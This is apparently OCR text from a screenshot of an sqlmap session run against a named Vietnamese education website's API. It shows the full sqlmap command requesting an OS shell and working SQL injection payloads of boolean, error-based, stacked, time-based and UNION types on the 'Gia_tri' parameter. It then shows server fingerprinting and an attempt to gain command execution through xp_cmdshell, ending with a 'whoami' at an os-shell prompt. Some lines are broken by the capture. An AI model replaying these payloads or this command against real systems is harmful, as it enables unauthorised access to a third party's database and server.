 管理员: 命令提示符 - python  sqlmap.py -r C:\Users\Administrator\Desktop\b.txt -p Gia_tri --risk 3 --level 3 --os-shell --threads 10 --dbms=mssql
Payload: http://qldt.ldxh.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' AND 5708=(SELECT (CASE WHEN (5708=5708) THEN 57
7 UNION SELECT 3266) END))-- fgfX
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: http://qldt.ldxh.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' AND 1293 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(1
113)+(SELECT (CASE WHEN (1293=1293) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(122)+CHAR(113)))-- vFvB
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://qldt.ldxh.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1';WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: http://qldt.ldxh.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' WAITFOR DELAY '0:0:5'-- xbUh
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://qldt.ldxh.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(122)+
+CHAR(115)+CHAR(108)+CHAR(81)+CHAR(116)+CHAR(113)+CHAR(116)+CHAR(109)+CHAR(116)+CHAR(71)+CHAR(114)+CHAR(115)+CHAR(103)+CHAR(89)+CHAR(66)+CHAR(86)+CHA
AR(107)+CHAR(87)+CHAR(68)+CHAR(120)+CHAR(72)+CHAR(118)+CHAR(69)+CHAR(99)+CHAR(75)+CHAR(110)+CHAR(107)+CHAR(111)+CHAR(70)+CHAR(102)+CHAR(121)+CHAR(76)
+CHAR(86)+CHAR(77)+CHAR(73)+CHAR(109)+CHAR(102)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(122)+CHAR(113)-- lLQJ
---
[21:29:13] [INFO] testing Microsoft SQL Server
[21:29:13] [INFO] confirming Microsoft SQL Server
[21:29:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2016 or 2022 or 11 or 2019 or 10
web application technology: ASP.NET 4.0.30319, Microsoft IIS 10.0, ASP.NET
back-end DBMS: Microsoft SQL Server 2017
[21:29:13] [INFO] testing if current user is DBA
[21:29:13] [WARNING] functionality requested probably does not work because the current session user is not a database administrator. You can try to
cred' to execute statements as a DBA user if you were able to extract and crack a DBA password by any mean
[21:29:13] [INFO] testing if xp_cmdshell extended procedure is usable
[21:29:15] [ERROR] unable to retrieve xp_cmdshell output
[21:29:15] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[21:29:15] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[21:29:21] [INFO] retrieved: 0
No output
os-shell>